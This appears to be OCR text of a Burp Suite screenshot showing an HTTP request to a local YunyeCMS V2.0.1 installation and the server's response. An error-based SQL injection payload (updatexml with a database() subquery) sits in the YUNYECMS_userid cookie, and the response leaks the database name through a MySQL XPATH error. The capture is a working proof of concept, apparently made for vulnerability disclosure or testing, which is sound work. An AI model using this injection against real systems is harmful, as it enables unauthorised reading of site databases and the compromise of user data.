 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
ShiroScan Knife
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.81.116:41001 HTTP/1 ?
Request
Pretty Raw Hex Links U2C Chinese \n
1 GET /index.php?m=member&c=member&a=index HTTP/1.1
2 Host: 192.168.81.116:41001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.81.116:41001/index.php?m=member&c=member&a=insert
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=offgdpotiohkuejiqg6rq1s871; YUNYECMS_userid=7 and
updatexml(1,concat(0x7e,(select database())),0x7e); YUNYECMS_username=test;
YUNYECMS_loginrnd=cfrsyEMOPUX12468; YUNYECMS_logintruetime=1667543503;
YUNYECMS_logintime=1667543503
10 Connection: close
11
12
Response
Pretty Raw Hex Render Links U2C Chinese \n
44 <h3 class="box-title">信息提示</h3>
45 </div>
46 <!-- /.box-header -->
47 <div class="box-body" style="text-align:center;">
48 <div class="alert alert-info alert-dismissible" >
49 <h4><i class="icon fa fa-info"></i> select * from `yunyecms_member`
where `id`= 7 and updatexml(1,concat(0x7e,(select database())),0x7e)</h4>
50 <b>MySQL Error: </b>XPATH syntax error: '~yunye'<br/><b>MySQL Errno: </
b>1105<br/><b><a href='http://www.yunyecms.com/faq' target='_blank'><i class='fa
fa-life-ring'></i> Need Help? </a></b> </
div>
51 </div>
52 <!-- /.box-body -->
53 </div>
54 <!-- /.box -->
55 </div>
56 <!-- /.col -->
57 <!-- /.col -->
58 </div>
59 <!-- /.row -->
60 </section>
61 <!-- /.content -->
62 </div>
63 <!-- /.content-wrapper -->
64 <footer class="main-footer">
65 <div class="pull-right hidden-xs">
66 <b>V2.0.1</b>
67 </div>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 3,284 bytes | 4 millis